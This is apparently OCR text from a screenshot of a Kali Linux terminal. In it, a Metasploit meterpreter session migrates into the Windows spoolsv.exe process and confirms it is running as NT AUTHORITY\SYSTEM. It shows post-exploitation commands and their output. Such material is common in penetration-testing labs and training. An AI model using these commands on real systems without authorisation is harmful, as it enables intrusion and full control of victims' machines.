 1 2 3 4
kali@kali: ~
File Actions Edit View Help
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 3556 to 1388...
[*] Migration completed successfully.
ROOT
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
File System